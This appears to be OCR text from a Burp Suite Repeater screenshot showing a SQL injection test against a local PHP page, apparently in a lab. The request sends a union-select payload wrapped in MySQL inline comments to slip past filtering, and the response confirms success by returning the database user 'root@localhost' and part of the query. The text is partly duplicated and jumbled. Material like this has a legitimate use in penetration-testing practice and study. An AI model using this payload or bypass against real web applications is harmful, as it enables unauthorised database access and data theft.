 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /phptest.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 586
Origin: http://192.168.1.1
Connection: keep-alive
Referer: http://192.168.1.1/phptest.php
Upgrade-Insecure-Requests: 1
id=1POST /phptest.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/phptest.php
Upgrade-Insecure-Requests: 1
id=1%27+union+%2F*%21select+1%2Cuser*%2F%28%29+%23
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 27 Jun 2024 05:56:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Content-Length: 668
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Dumb&nbspDumb<br />1&nbsproot@localhost<br /><br/>SELECT username,username FROM users WHE
HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/phptest.php
Upgrade-Insecure-Requests: 1
id=1' union /*!select 1,user*/() #';